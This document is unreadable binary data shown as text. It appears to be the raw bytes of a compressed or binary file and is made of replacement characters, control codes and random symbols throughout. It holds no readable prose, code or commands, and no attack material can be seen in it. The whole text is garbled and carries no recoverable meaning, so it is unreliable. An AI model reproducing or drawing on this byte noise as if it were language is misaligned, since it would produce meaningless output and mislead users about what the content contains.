�s�D��0�v$#�H�!�0o��=I����BU7𴉫���?�E}`j��P�zY���zX�P�� ������b�{AlO��%�:ȌOtQ6�"ٖ� ��Yָ9����G!*�m~�f��g}؉X�i�A� �b"d�ut��Y7j��'ň?�v�����y��Y���z�)�V[�iv`k� T!���*�A��e|��@.a)�|��|a��a�%�u�5'G��L.W��5m߶���W�Sz"<d�1�G��c�x�jB-��"��L8��9��z�^�PX�QXk��XF�X�-�*"�Ћ� ��}�a��f&���9�F	ΘX?�t�As�ӂ2W�,Xn���$�R���uA�7�����$9V1�
&A�1w�s�Oc�P0­���\g���I�����:�sП�� ��f� �0� )�#_)V�Id)��M_�4�k՛j�$e��x+a�\�}�W�_�m�FSG���Y<��^�F�>�AH���.�O�UB��L:�E*��J���U��X��FD �>� 
�
0�GE=�KJW�)���4��)�U/U���x�xw	~
õZ���W����A5is~6�G�e��Gg"��F��S
�'}�Lز�:��K�Sx��ǼQy���Z%g@0e�_
�0��#�2Em�D<2wv��T��?I(�7�1��\`[�}�h�K������0��Hcd�0��0��G�)&��)4��Y��U�CUe�ɩ�7���hp�)�y{�W��$S[h��g ���K��Q8�N�����NC�L���SÂ�ǰ��w+�t�JL�ܸ�J�P�<�;��c1HA�~	W�;���!/3u����Rٟλ�������z��9J	p��r g
pZ/� ���w�:f����V� �r!P3-F�+(s�x����Q�����GG��ğX�P
<�W�X��%�7H(�+BN,z,���VQ�Zg,���3���Y�ip	�OvwZ`@�P�
@ P �\d��n���Pr	:r���R�xG^4�u�2I!y�mS�ɦ�ɥ|@�L
���<��������ϵ�%,1}�4�Gp A�G�+�H�`(N�d_8v.˩E*��i�� S��j���j&|�Pk� ���>� � �\ ��d�v�:��2Ex!���E��7H9?��3R��̈��]� d��PM�RM��1\��{�~,�׼���3��`�b=�3-�Y]�h��P�kM��
�O��L,	�M�uׅ��d�P&���#,���	y�9������� Di�[�T�,4���DK���RۃC�d\tR�`����p�R�֯]�i��4]�2Mָ��^mֶ]�4=�l�m�����^��,�����@bǄ}۲�
 ���-ҫxjṁ�p�Z��_h��H(`�ռ��8bdGdo5px'R�)9�V -��������t���]��=�ܼ}۷��N���j-�lm�p-=���	������U}=����ӻ�!���y�f��+f[;"��0���;j/Ö�2�����K��E��V�z�|I@"��Nm��k����۵}�����>�������xY��!)2J&�E�$n��ʼ1�O[h�o,`	@ Mȅ��IX��`O�e�+�2%�##�\�5���|Z�f�C������e��b��o��T�ֶ}����Zn�f��>�`n�Q˅�HF8E��e}������.�",���m�v΀��O�M ���'��(���:�!��PQ�ؾm����a_J9�Pb�XՕFz����-��ৎ���\.�S.����91��\��P�W�d�D���yΤ1��u��)�Q�Z^�[�yL;b8_X�0�����т5LL�5|�zq�Ca�9��	|�mD���_>�]P�[^����=���� � ���qͻـG^���Y��N���~�Ǝ�p�����V����d޻X�����|F+�]�䮯������1�4�^��=@kZ�Hm@�
������  ���U~ ������ ����L֐��� B������ʋo��?���.��aY��i�eP�Z��p�I������8�'^� �ط���zZtpZc�̷� /�� [}`:��(_��2���A- Fy���;�~���}��:� 
������ ���� � �������_��/��a�8�%�4�5,��Y#KsSKL�X�A|� �-H��	`r�Φ�4b�S���Kx�" � �(�Mb�@:��4:� 6 H�06�5�:&� 
bJJx&zr����*� ��"LL�: 8((�
��:Ț8�"��N�����NLO+ ���h�v6~�@ڼ�00,���!�geI�gYiQq]�g�H�cAj4`@�
L0���A.���Шd!"�$H�������l@4�P�@�F��D@����� Ϟ�p)�'��`E�`����:3�tX�=Ԩ!�J����l�c��7}e��Hu��#c�^�'S�Q��a	��w-`�� ��Ḿ��d؀�O��(@N*�bQHI�=�4 �h*Ѥ���'	�H����'mdt-�&k� H������aʒ�U�g� ]��@0� K-�@kC>ؽ�$�2�����.^�������
5�Y��p�PڡKp�b�f�\���fH`�M����g��4J"�Ȕ)$A��W#��
6�@C�OF)E�R(��2�͂\U
�� 2��؊s�М��S�8C�B@�[pť�<��^y�U=����`�q5I�F�eDDtwP ��0蠄�x$�!(p�hBrP 	Ɣ�K�l�'<fb ����&�F����[RK]�m���Uظ�O脨�������谥�Ӄ>C8yE]]T��\��ڗ����[e�w�v0�,ԝ�U��KJ�(�"��� �;Qh#٩C�lJk�j�ߩ�j�
2�<�K�C�B"0�f�O�
0�5��*���
0<VJ���e)� �[=!D��NYWz�7�QKIpr�?`��b̐2g��H,�i�lh�緈x�I��ZG�f�4 .��!h ����)	'j"�!��U�T�[R��K�q������(ը|��)���"dy2جJb@k;^�Ӟ�GX��wl�E��%��� �� �AD1 tЁx�Y�Z��2.�"�Ν��h��Kh���t(�:i�5�P͸����&/^�=�C%%�ե�q�����u,4��@����~�OV�����m%y��Ad����	�\A�EĠ|�ҭf
"h����9����b�4�
��]¸1�F�Kf��V&�"L��Mm:��^#Y`F�X� �E�9���TR��=o �J"�%����@֫\��pJ\��%�.�r`�B�p�`6�����u$Bpb���Z"��\�H��D���"C�����9#;)��r!]<e�K��0��{(XV:��� �RɏZ��&>���G�x(!d�!���1�r�`�@&�����0�	�cݑ�d�����P]�,� cV�
��&y���1j3)T�^��Y�9Pq�P&���l�cQ2<�(��ː#U� ��k���BD��	��p�>(�D��z�(�xD�Y@K;XGZ�;�b0�� 
`!�Y��2�L~�U��L��5O�1!����(;Np�:	��H�>��)D���&� �F<9��He��ipGT�$v�iå�J�U�|x�����xY��@)��
wa�w�'��&  ��jЁ&@�~��F,��d`�� �%�;�4��D#:A�8�t&�o�;�f����7�I��
�Ť�*�	x.��K��f8���]h��:|h�%�V��@Z+[%�I��*� ��$�}��O�
8�	�@�Р;QfZ�e Ӑ6��d�@��5��仡�ILM�_l���/L��������ޫ�F�BI1/
��B$՝^��%/�0��B#a�������� e����@�J�*��\$!̝�f� x�	R,�L�$�( ��#Z�]?�[{���	�i���4� �V�<�%C�=�
{CT�i08G ��;�9R��PϮ%O��9@R{�2�v�S�0��і"$шA�������qB�b<@ �K�@���F$�|��� ��~�?8xP8*Q▤�?�r[�!�QLv$��!�YТMAI�8E�ٟf7+Q�GuG�In�Am�S��D ïE�na[�V=J��� ��u����ַ �^�gqv���8�= �֐�Ƹ�Z�&�B��\���i!s���-oN�����A5�|za,|�jSL'9�MM��Խ����<�YY{oNs�B&J���� �vg�{1I�sW3U
���eޤ -]���d����(i��)R�3D]�Z�`S~����zEH���=�b/4��[W��`�5"R�Z�Zϵ� v26��
D �4Pw	���;�g�	����;@��g1o� f�!�S"3we��Y!Gk+3�D�baB�{Ǆ5XO� �(GmP@e;�k��'���R*�..�Q��O�V(`=[I��jߎ��8A)�s	*8������@�x���A��J[�ƌ�,9C�;`���A�B�8��V��&n�#�ig�}�^7����������!`ؕّ���Q�P�Մ&� @�d���ʃٙ\�^�ٯ����)��?A�l���ЩU���0^�����ɯM�d���	a��#�D1����_aQL Y�	�\N�����=��%�. Q��Y�R���M���yB�\�Y���x$�=(��]��}��ؙ�qO��!?������. Fb��@�B؁���|��]��˽9a��Q!XS	Xa~�����b��8� �@+ul@��͋��Q�����	۱������y��D��eA0K�T͑�O�	����e  �����1��0MW'��AӪ`)]�ٛb�^����ˆ�N��cI�>�#>��?��L�& �$A�
u��t0�,N�,B�BB$�L`9�S�.����k����mIX��\��@[�"<d���a;�y�����m��4v �L��Y˰U������lěP��M$�Ml�B!=�<�=$@Z�eUb�U֎���l�W�X�R)H�B�Yb�
l�S�-�&tǯ!���x3���M������xA��f`�0� "�a|����Ozc��f�ǵV�%Ȅl&u��4�A<�#in��TR���S�_�p�?�#k�%)�Sm�eZ&�N`Zf��\dà!\��L��&#���@��H�%(1���,�J���`
z�H��A�| ;����4����P�q��H����(%I���AB�ե��ţj��E�ὡ&=R�j�ہ����}e�5�%馫�%Y�M�5�%Y`j�&:[/&'/�dH�����ݯ=�`��.f�]��E�T�f˜��c�8n d���̗��B�:�����T��]�u�D =]�&i�&�=aս���f����Vi���j��K��Jx%��܀��ГF\h�%�])<�(��ӳ�e���H[@�]�&��� ��la�>�wf�wzR�T���T8������D�g��<UW|����D�hJ%'z�F��k�<�*k���*��_�W��pخ��NO�R��b�$���0���Ǩd�����U��h]��1|X�3b��Yw��$�%�i�A:쌂q�_�t�0Ix�aa�~�fi���+��'��+�Yj:!����Ꚃ��®�"��)��ڕ��)I,]l��
`v�ƃ�D_u~ș����"tƤ7���R̽���yT��;�J�J�gj5) �{�ϺM��Qi��g�Ω~����~曾6mb�h((Ӻ��W�[���N�Z�J�j�ƙiƄ���kQ�ߕ�"��%�@<@w< �I����&Ń�����F����j��Ę�E���@�tϴ��H%B��awy��櫭�j��)���xY�*m�h~"����a��pk킙ۅn���u�$��h��J�h��@��$A2ƭ�e��mg����bA Ac��1����A���!z�J�lSR�<�I&�u)X��j������k�*-�,�5a������'���
g�rnK8������a(�e��yA� �qV�>i۬l��e�顝U_C�E	��p=T � �x@�4��@��H�N|�*�iD��lu�ԅ��Ӣ��"�����.�q�n����Kh(�r���T����j�L��p l�ЊW�-y&����P/��߭`�⤃tf�;h��O���UH�<ı�0���D( H6���у�A���Q�	����
l�Ԫ+�+m�f���߅��ћ�R�1���
�� ã���� �#�.��1� :0[��]����zɱrRw��)ą�A[���`FMT��C(��@�L0�0����X%��t�%�+#�%���^��q'��[f��h� /�����������V[�� ��Yy�i�J.�ǋ��t>���i t3�ᲁ�U_HҨ��_�[H���	���+� ��b�v�`��8�[5Z#3�f2<�s�.�Nc����9����K������n��S�i���WD8p���'�XB��-g�.�A �`����	��\>��X�s�Y��yp�@�l �B��6�0���p���S=��������oO���5b�S��"�� ;h���	�T�u�VFg��P�mKNi�SB�q�U�&c	��JZp<tZs�~�Gפa���v@ ���j��UB)� -r|VH�vG0S�hb�ʯb��N#�u'qOorK���`dM��<��۽i��RW`x���@po���@؋��A��@�`߹�.��ŵ��-4;�6�A�t��2� P�3W3L��2�Ҡ�A�"&��K/M�L2[-Pao�u+�'^w'21v�4���\�)KvKS�;u����i@t�����,��
ƜhZ��@����GRt~/�o��.���>@�7�c0!��[{㬬�x@�LM��mv�j)��mD�ʛ�/6�g��u�C!�(|� ����3I��B5�ݴ'�l]5L>9�^���m��2!�������@Zg`����a� �Ty�%�Q*pW�M���a����w�]Ŗ�`��������O{���/Pwڊ/0�ߋA5c�ø�!�.���Ѳ=|$��@-'���/��ߵ�/[��`:/����@K�y��κ���z��d"�
MD8�Ǯ(���8bR�25��ï����3���զ��\�j(rz����S6��.&���3�O���I�-D4: ��6��a`��5����s~�Zх� ��7����1"@K'��0�9���P�+ay޿�t#=��:s�O��NQ/���V���"y;hL��Ao�;p�3T�I:�ȧLz��ಥh���9tb"	���k���E�@!�2�+DB�VL��-�@�>U��aZ�z�K����3�/0R#>��Zz_���.�u}A�0�h:�4KƤ���9P;C�"ES�o};E[�a��C��ɓ~W-A�D@��u�]��39(D��|bژ����49O�Q��c:��=O|<*5����+5��;��L��>�KbL�G��}��1ܟC]����-,�,ڃ��Yǽ@l6 A	��8�X�L���,	C"14Q�``�^�\�A�N����ئ���������N?$p��χ�Ƶ�eU��ŵa8�G ��8	I���"�3�YcS��1�R3
s�i�c`@��� ��`�`Ѳ�����D"2"���a*

A�s
�Р� �����6Ueh�5�e�&�6@U����/?/����w�x@����"H~��'��K�>=�*�(P1�5㢍Q�\4�5"�����a����"q���1X����S�=4�H� �6� ,��+�$}i�5�w�4��EE7��֭\��{�'_$(O����>K��>�b��DsM�!$ō|g��!EL_l�p�#)����	�G[����$@�aO��6t��D�Z�/��l�I�T-kd�V75k�ݼ酕4��. ��Z|� ���J`��G�;��=�w����h��}�DJb�8wׂ�`E~�Rð&.kʁi���@2�+ԁ8�5Fi���bXe�lb��[��� b!E?iI��q��s�YB@�D�E��U�v���_,���<f�b��y:^��wd��B-EF�`b�E�P؀+X0�tI�kFmQ��Hng�va�r��ۉ)�P?��%H@m0��&�����|������_��	���yJ�$d�:jj�H�B�#�$�x%|$_3�Gd��I$`_�0&x�AQȖ��W|n���kR8g���� z�R	T���E��j��X�x�=_�R�2��b�v��Ѻ8�$zB
�ʐ@� �=�gi��2)	%��S��5(@�t)�����:HhV�N�łlb� vL -W$�q��uD� �(��j�VB����+nLv'��ʣ�,Z�1�Т�%C�'o�N;}�IL���#�RZ�"�`���A��(\Q $�2�=�A\��[ȸp��2��~[8�=_ԧYQK�?��L$��=��L�aw��mN*�V�������x^d��+�{#����bʗ@.V� YJХ�ݍ)f�@U,n�aTjڦl<P0��G{"pm��?���Z��"ϨXf�i#C�G�SdU{>/��"� ���jzW?pA��Ci�� �hF`Xr�6�a����a	�cU�m����ay����6�P��G8�l zk�^���DPEthOt'>����24���S�A����NT�;]z& 1= R��,4���d�(&aX�h�Z�q�m�]$`�b��`�����<�+��#��A =	g8�"r�� �[�3��NB1v�K�#E�H�9��K}�S�����|9  K��VG��]�����Ñ�(�k �0P�\x��z��V&�noJ�������y�`1�);ڱB+���8T=C�eD}&�vC`�|��[4�����1 �u:��iPb�藺��D����C�ǒ$�"�h@3@+
��>mgx�4Fpx	���86�:8e���D�d/K���=K�J[6��z�����1gp`��n���h*j�_ ��C�.)��.y�L"@�:��� =��A=@����W�R�c�Ab��S5b�a\t,�A�n8���,�~�E�C�Jց�2b8m��4����8�O|��I���nj�����'^@�0��b�KbR�u��D��2�� _}ƪ��$<vl� ���@l�Mm��3k���M �R�޸=�(�Å�8���y0��
�`�W��i9�ANr�H8����Lע 9%��8�) W����`�����Yy�.��b�RZx@���l�����Ɣ ��@/�Я=+FV`��
�������8��n�p�� �6p���=.���m�n�@?� ��}u�b�8@�x�)��!oA��>���H�X�@�V�-����irt�Xl:Ł`�/��@Y���F,P t;P@re�\S�d(!(�����2�*�X�+:�ظ�s_r���=������e܁�)D<�#hV8ű��&�I��(����ŉR��p��>��L�ɠ:͝�!�b���hqj8��攛�\���T����>�__s	b98��&*TX�Z�M$��:p���&w$����jz�:�E/z!m����RyH��q�������>���G��Y4�H\嚣̓,�S���$��C��p�"��ȋ,�,�w����
�����<���_��#B� @p�������C Z)�s����as��E��A���.�Ї탼���6���2�=�Z�h�a������t�Q�����R/[��5-@�P��A��:���u'�s�0�u:]I^��q� �X��Ga8h=!���RLX� ݚ"�b:�q`��[L@'��C/�̌.F@3�cG?�n i��.�hǏjי���r�J:��S���M�.�y���:
/늉�,���K�<@H�y���tj�=)� Xe@�O ���y��56;s
�s��FY��AG{���]9s$�/H�~ D\op �A'�&|�&i iE@i��i~�]�tM�G��CA3�, S�R"w�k�?M���/R�T�7?V3x�s ��I=be;	@@���`j6 �fO�=K��8h(!�D%Cb�VQ�|�{�k�gu�*�y�Xo��W �v|�t4���(�`:cH�3�>�br<)s� �B��k��>@5���Y��SW���2 �I�X�b��HV&�*fv	���w_XO���P �RVQ��g斁��{sXCs�3��=p�BX���b�ͅ"� �8���B"聮� +(���A��=wq N�/��63�j8`�wqj��gJ�F�Ċ��4�C:�U:�{�EP&xA�
 `0�� 0|p19��U�EK*�ht��mP���g��fC�k���cx`HۘG��b;��:ف��u!"�H�$�c((H��-E "�*� F��;��w�P�ᄝ���5�R�I�Q�Ċ��NQ�l�����W7��wK!�^xO��S A@g&OQ�n�a&X �4ـ��x�m�h��h� �N�BI�hA �7�2F@3��e��o(u��+�"����T�CC�,��\y��:*��uT~Ps��d���n�7�		P[��r3�8 2_ȗ"(<#7:�+�#�)���Y�.9{n�B0稇*�&1xyD���N�]|8 �8���f��9��Ga�f7	��v�US9l�q4 %��	���NB(@N��)��w/ z��DIGd�ǩ#i5� b�}+�0II�ɗ�%�S�&�H[`n�t�9c\׌CJ $�����piV�hI���R�i�V�Wp �doBy��%���+���c�h3k�RQd�� ��
�%&���愧�3x���!z�
J��>��4Kx/{����
"�:pyf�0,xy[ )m~ gcs�&	�9�r���ـ��zU��ϵ���O��Nip���GW�N[� [j�\Z�E:���Zca��C�={;��36�*qpJ�H#,�)��>*�L�y�Be�HuN�:�x~�h/)�0��ig� Kn��v�bSF�	�&P t�P�&-.	]^��I�{�[���?z�A�z�����Z��Ra
�
]���3~�|�	-�ʪ��h  ��5�SP֐�)�ܺDc�T�:d)�@��� � ^��*f�gO�G�k���OkO]�@��*<q�%f*6bZ�i��y���\�f5��H�V:x ?�&�+o򆥎f�F�Ej��iϴ����"b'+w4 ��@� �VI�3��7K�!���rI8+�cɊ"����e�J���~��S(�Oa�%�V��gJE c���\7���yİi?m۰��+����	i�x�Xc�[�g'���T4�w�wjx�:;Ĭ��#Iq����Gx�Ő�J�KD:)���VG�UO[Z��U�@�p �� a7h��������9c~���N�������˙nk��s;c�9|��o~������A�"�Pw7`��Z�����w��{��:G����J����x�8��e�<R@��^�_��0�2�кF L�1jX�{"EХ�k��;|�)cjK�l�f��h]��x+iN�8}5���r���	�K������P.Q��6�?˧�T�':J�â����8��E@�x@2״�`�1�rJˣ�$�W���8̼�f|���\�gLˋop�n���z����H	+E"}�t�A��ׇn�?��+5bj@e��z����BT�����:�,�B���ȇ<��U�06r��̃	�I@sK~P��k�U�!��P�rn[��
�U������o�˶\����w+�ٻ(�W0Ď�Pc��pW��03Ҋ���8�.��z��?I4T�7�5�#�1���N3��ƹ4)!c�e�m����ɟWO�AI� ��2< A�������������g��]��l�?
P�˛W��ژ=*�ѯi�j��Tr�(�H�AO{'�#B����)�$�����<T��Y�ʾ:�WC2�٬ؔ}��	ԥ�V�0�1.$�jo���	4�Hp� �z�n���n�h���UZe��fM�=�]����Cټ��2Q-c��
��j���7�ep�8/8
\�~=�қ��j�Y��׭�4$���O3�ټ͐L�+a�����l�� *�+� �����0�4�Rܩ߀g��D��mݼ�]���n�����ۻm�ڬ����{�p���u���2��"�S� �������<EA͊I��I�ތ��>M�IH!:3,H�=<��j/�5DL��ꐮ��w�������`6�
�*	(t>�Ʒ�Í����	���e�d��]��
`�\��aG���5Sc���2%Z�4��
(���s	�0�����?��D߭�����)N��rޙ9e����~S�H�0�����ZMKc�cCz�K�z�J.����<�!��������NἭ�i^��df�	�9�����3v�Mɚ	1�1
�3�C%�w��
��͚�K��<�荾0��ݎM���y,����l�O��'�:�l�K��@����`AP+hS �&�J���l���,���h�.�g>�����[�*tB�ނH��1r�~6�}	4;�0���7R#0�������f��pU�eΌ��		���7��Y=����3�9@`��g�_ ��`�#SK&�r�c}õ.�`��]m�p螿��i.�oO�Ş/�~��u�ac�K��*�	��s���C/{��"
�Ι�(��I�����T��@�O��4�0m54�?B�_P�'a�LMڞ�� 6fd� Xaf��F������l�L�-�r��?x����%= N�X "N��w|�r��Hs�*��@�	1@�R��DU�!u�B��垳�vX��؜��� E:�"@�;�� `0� ޙz(��XX�a21�!R#�kH�1�\�Mɑ��P��BKut�&������>���w�}@���U��f���_ ��C��BN���E��cG�Q�%����£� A'�����@�«������BFnn.+���+�@�B��AC]�k]q����cfC�QO���z{̻��	 ƌA��@P�>�%�%�H#�J�]U�lI(&�2Ӱ�h���k�� @�<Y����删A�T"ph�<�8HBA�D1p���m� < 0��M�R]k5͖�;�����Aj�`ӌe�ϥQi���f���۶8eaA��.%@9�	E
y�A�Q��= (�/H�J���!��$#?�8&f�5�1������7�,mҤJ��Wr�)�"H�\D� B�m��
UjT����!��A�[_dY�%+9��т�@T�V��l�3[6Nlef" �W���uׂ���=��#�Q�_�0�xP����Bx�(FeH��Fr8� Gp���TZj����j���@1�M �4SN�, �kҍz�0pIY��)�DGM,��/]T5�S�H�>���tDӣSg��Q"$ىD����H�L'&���{��7�'2ЇA!@��c5��S\! B
U6�e���ff`�Y+'�!J+���!&�SLHR�#��b���!	< 
P��TSNQ�+Se�܏�	^�W�
O�8�ʓE�A�6I*��3D,�&���p0�^��ĐI	������@D�L����Đ�V<� ��FE��ۑ�2.e}��h��B�O��L59����TEۜ$�o<� ��H�S���˫���.de��Q��   �[3�t�+�4�s����	�Zy��2ŀ�`�H=��� q~�m�w�4�	9��D�ju��#�!��r��+�$7�&0m7�		<��ی<�)`�J+eQ(�/� .�S�z���M�����Ł7r3G����|
]��$��^x5����&�#ǚ��K���F�d"x�e��)�i5!Y]{��a3:����w6�2�4:2�dD�<�]�O�d�p�7��^��E�
�.�$~x�����G�+�H�M��.�p� ��H��:x fY�G}���u>x���=O@{�L�(�@Q�G�0r�F����	�g�	�P����Pr��K*w�n�C-�(��@��<�U��
��:@o@Y�î�����A+f�[-�R�]����=�M= 
� B�"f��n���Kh���T�z�����2����+�p ���x�"�J� �K�>���g��Y/l�;
��8"F�b@R�Z�>-@d0��:�����^f���_B	�|B�/=��`�k-K���B�fر��S��"<Uw�ݺ� �/�f��� ���K ���u���#
�ڤWÝ�����V90�"�J:{�>]�ܑ�hEE�8lT=��2��d˦H�J�`� 4���(*��mn@
���K�`D0F��J@O���Y�2�ҝ 9�1��8�� ����`Zԣ����D�R��G�b �F@`Re �����vxvT��R�9cUD[V���"��-�t�%�d�?���(���A{(��@0��цhZ�I�fC���B��D����⮨���p�D�(t�!�E��R�1|�Г�L��¸1EVG���[�Q,b�H%NS�H���n��h(#G�4��" �{����݆.�}�
�/�ͦ����pZ�u6O粌� �Z|3�[ ���<esg?U���@!'�kb(=HD''��¬���1J�@�s��XD��H��r�_�Ǯ;j �3��`@wr��Ѱ�`��df*�V[o��3�\E��^�	N��5�u,lsj��f�ʰ'��r�8�EOe
�"y(ªYrĉj�U8��5�L��
�r,%f���hD,�X+��UF�����X�e�%�y�[�h���S,$145�T�2�#(�(Ƿ�LV�|wQ�1d�>�/ $/մ���#�Z��#�NȢ�/D��l�#<����t�3���.BU��X|app����A���QFt�X?�b7����<�f�>7�ld�̈���~��#p'4Yԛ��d.�f0"��3V�\X�ppf�b{R�bs8@�Qxt&��o�[�0���Z+v?{�T	7"M�7�܇�(.����m������-���&h�ܸ	�uw�O�{K_o�����j�������Qu=� �z�l_�P�;�hn�OZ��&63D�mh	|Q���LA����X���.�H#Ol%��q�C�����(����$#�
K����L)�>����/�2��D�M�o%��  2מ°_?z��������ēg[���6�Ī�s�Fx�ڙ��Iyw����H��'Y�`������o��C�\G�>lu��FW���I�A�[<h�3q؇ �����^�`hN��t�eT�ԬB���X�e`��k9҂�"�CU���d����7� �.Յ�_t5D�)�������a�r^�����G�����݋6�D����	�m\K=��O�-`�i��1 NI
�������eh �}��t`ܑ������`kM�	AlX���&��m�.�.��e� �[1�L+M@�8�8��D���m�?1�@-����)�|���M�
�`�$)����`N5 NI�؉�!�,�����]�c���>h��1U��P��H}����Ȅ����5��V���B΍��Z#b>D��O)<��_�_Y��O�'��Q�a�b���������GW��X���+�edA�QA�b�Ihȝ���/
#��ZG���a�ۂ%X%��=��X�m=ۜф���<����M�߀㯘�:�c��:�Ϩ�c;>W&���l�&�����C����i��lZpU�N+n���^�����L�.v� #�]^�Y�bG,;�ݵִ�=��]����>������oܟJ��X�ʔ�S�O.fO6��\WP
��xX�	$'e���(ZZ��{dZ�F&E��B"�i�,j%�D���A<�� ���%��Q��D�D�UcG��<P����U��g��p��/����Ru�c���4 ����9��NngOz'Z�cd2/eo�H׉G	�C(� aR_�N4�h����BZ%V�g~��D!�&���#]���&6$X�K\~d.(`�	B �\��� nIc��
Uٸ$P���w|c��w�*���r@)T���$%Ο%���|
`�Eze�8�f�@�͙?�Wݛ�@�5�j򧄪&k�f��aj28A6������.=�:MR;m��m��D"����M<��$���Y���.��pN!r��e�y'*��j���<�u�(���Q&�v�(>x��g>��ɽ�8�}h¤X�D�~�g,�",\�6�F�Rk�Āх�i 6�ش�TH��;-A�^��Y l�XJ��I:�1<�d���Xbu�_�YC�h��䴺ϊ*��
�ԩ��g�i�����>^�K��`��zf��*��kB⪄�kB�f�2�K��zj�uN�
ث�5�!k�]�ء���RU&�a�Wr�"j�R�����.�!�v~�n��L��cZ�\ '��x�k� `���u]'Y��Sv��#W9=�HګM�����& ���|��1������<�-��hW�4�H���@�⥔��e�7�X������a��G�������$�c�6��Z�vjT�%��.��LS	�E'����JކRL=� "��'.d����k���%��@|ꩍڽ�6��^i��h�\�n;A�iW����B�Ґ�韏f	Q�zU֝%I���ɏ���Qh��O�����(��'���.���\�. �?���@{���"���6xb��&�2�溢j�d@�\n�6)��̅���}ᷴ�P[&XNIU��^ʮ�>c�A.M����������(4��h�8�cV�D�T��,����D=P����$DD��H��(@4�z⬥������� ��Oh��ɫ�va��oB��-���6Yk�F�.L|)�~�j)������!�����-mT�[d�.�l�Nʅ���CZq#�e'���+5��:/�Z���
����&�
+Rd�d(�F����>��?&�����an���$k��\��+�:��&�|�ֶ�	�T	�����"8�ll���V�& ���JJh���.�$:e�Q<\@$�,�Vk$N��r��_L>�P0 � �JBtؑ+gY�V�ϸ�&�f��˼j�f�O�o8צ�.m3i:C�&5�����M[;0��D$$�G�[Ȉ��؜6�>�D0�����(��-N�?/�Bb+I��(36��ȃl�X�C��.A?�r+g�'#�+'��K�s��s��dҚ���s$q�ң'o$�Y��K��)��]Kmh(��a�� ����ɛ F6ɳf�9��N�����pt�EC&P�I$��X~4?$�8H��텳�TJ���@	2�,�t8�5��,���´��/O�����J���u�Q(�*�mчj�>�@y��M5��2ծE�E����H4�c�^@���9����E�߶��&p	�pN(�4X�/�j�Rr:�@������j2���`�"9GrsC��y2�D�fm{ᪧQ��:�ȭiSRlNdBW!�5R5?�& A��iVT����6k�wN��q$f��l�. ����H� 	���饙��'����o�*wM�9�ks�o�f29��J�48��˥���/���ׂmd'P�P����ˢ�5P��wWL�d5�c)�7V�9�hk+�����'��nh�<(.�S�P_��<�MK��s[xL{��vt�*b׫�~j���&�$���³��r��7����������(��<ڊ!�)��|�b��V��X�G�1s"��&��̃"�����p�+�w��%Ox�s9L/�&��t�z�\QOҷ�$QkW�:��[��� ���7d��Q4������� �z�6x�d};�b/;�_�8�m�üа�B?!�����?�S�Cx9����:�����:�'��&��b]�.(�B���%R;�?R������*�r�;�>x����`�-�ϴ����� pu}O�x��Y�E:EEUy�Cxq�!�+N��&����n�K����:�:������Lc�LK
6���I�R��y�-�J�ě1��5�`���o�3�'Q(;WuB<�{uOy96ь�^y�	h�%< )@��@��CL�M*�W������(���N�=��������b+�Է���\�̐G]�॰����
&��ndX%!{y�E�\!	V÷v�$��w}s�N�X���#A&\����݄�݌{Ƀ�М}ZNq
=v�ȫ`����|��:�C2�_V����z ���y]�.���*;#�{ �X�����p��o����CN�>N�wk�,Y����"$���}��(�>����x��<��AC0h��l��+�tm��J�̮�)SB�#��B%��,"��Z8�ł� � @$&�-��b�3�D	���<D$�``���}{{����w������&{zz�*i1Q���Cka�� ����^d_�(&=p17������1=1K9	;EC����'��OUQPP]_^[渺_� i�(""r(tvy$~{���	�h£E"���N&>���IeH0�ژ�%]�j�q�e+.u����`�<(�I���bҀd�a�$?*)�Ԕ(H�lY�E�+]�ʙ����07��X�'BP�@��(p��J'hX���ZN��)
M3�B�j�0�^�$	�d�\)�DcCa͜��J؜Ly�3K~hv��%g��y���)�Bh`kvK���%��R�P�	�k ��2���Z�����`�C#~NPD
���fL�0I�%OB5�@�ўw���������#[h͈h*�Hf'VE�Z4E�'�&�J),`@zt��U	���W����B�q���\ �8�(K�BQ[��R�m.�R�`����IO��@<�p��U��g��;�B����4L"�(H�u�q��9餴,L9!�J��� 8�X���O�	�a!�A�#�%�s�5�s�u.f�QGݙx(�b�x�.�����|J��gӸ�YNA�7�X NRc0UN���U�[`� ]�亅�]��&��m8֜��	�����,��j`��P�G��2KH4�t--��
&li�lP@ K������d���6L���OV��e�u9_*�TT�8�F�Ю�=���v�Y,��Ĺ!p���,(�:K(��*�|�w3���S4���<J���E����L3�f#�N�A/h.� �3�9�3�.j0�Q��ɽ"�f�r��!�y��\���h�5�n(|Y�`����P1M���3K��"d���4��ü�TSo5C=[LqT�\���&w����u���,�Z�!@`c<��|�+E��:Am���=�,�ɝ�:P�@yw��0K��00���ś���	�0�p�B@�*RXz�Akg��Z��/�l \2�b���r"B찪��df���9�{����myǀ�b,\�0@��[ )qIJ\���6H��yP3'�	��5�pU��@�%��/����@ǆc�O,���NG1����kQ)��T�v0"؍���BV�z=���l@o<��yx�#�q���0�}>���8��)�(��+��
h ��99ʐ)���v1�ٰk>4İ�g�6�/f��b��SأZ``D­�����l��
�����E��?�*u�$�@{9y�y��D�4�ђ��u~��n�� ��a~Ӛ?�����~�d�XBH��N+��ڡ���m�e���
��I ��b)%�J�'��F�L�Raʌ�Y@���-@�)T��@W#0���|f���h�AG��1�|8�x͢��t��H�th�"��f�
ZP'�S<�أ$0��2oY<eL۩J/v�Ic܆}��ǭa�
("�B�K�(��@9�/��1� 1�I����E7�Q�́/%����PG�!�,�ܖ��}(:��q]� 4�E-"`����7�@M��IL�!�-ȉ�4�:VNH ���&��3�I�+x��P�\�s��C@0<,C��3���=0�Y�Ȩm�:���F�VXQ���5[}"uk�����p�(�z��$��	`[0�� ,��
.@ �
V�e�v�1�Z����_	�ǊQ^ڋQ%�*�ը~%�y1)P0)�L��R��"��װ�uSp�`�XM��U��(D�GV�L�Z�,����d	J�#��aIP����LF @��]-�'�h���f0^Z4`�
( <���ǽ�M2c�)Y����~� -f�7j<Q`P�R�*`�r�E(�'��Rx@�|�� �;�f��`�M�X������j�('��F�lM�B�G>	bx���K�Q��O����-�J`���v��J{z �P�sl�kz7�@�jV990r�K7q��V��ٚU�d�r�~�d߶(�h9Iղ��+�	�>�t�!���h`Ԥ.�Pi�	�8��EZg�(/��m���v�B���0�K� ��p@��E�ހ,贷P�|W��n@-��i���x�P�0�f�y�-Np:� �5c՚�4�ِ��(F����
���S;�_�($o���Ԗ�n�@��GJ�� ���֦�|"YF�A:P޻@��MJS>��`wt�sZĘ��6��]�W���{�	P�T�ǭV��A�
